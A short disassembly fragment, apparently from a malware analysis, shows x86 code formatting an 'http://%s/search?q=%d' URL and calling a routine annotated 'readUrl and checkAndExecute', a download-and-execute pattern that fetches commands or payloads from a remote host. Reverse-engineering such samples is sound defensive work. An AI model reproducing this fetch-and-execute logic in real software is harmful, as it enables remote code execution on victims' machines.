 009BEE37 FF75 08 push dword ptr ss:[ebp+0x8]
009BEE3A 68 60499B00 push 0x9B4960 ASCII "http://%s/search?q=%d"
009BEE3F 68 80000000 push 0x80
009BEE44 50 push eax
009BEE45 FF15 D0129B00 call dword ptr ds:[0x9B12D0] msvcrt._snprintf
009BEE4B 8D45 80 lea eax,dword ptr ss:[ebp-0x80]
009BEE4E 50 push eax
009BEE4F C645 FF 00 mov byte ptr ss:[ebp-0x1],0x0
009BEE53 E8 35FCFFFF call 009BEA8D readUrl and checkAndExecute
009BEE58 83C4 18 add esp,0x18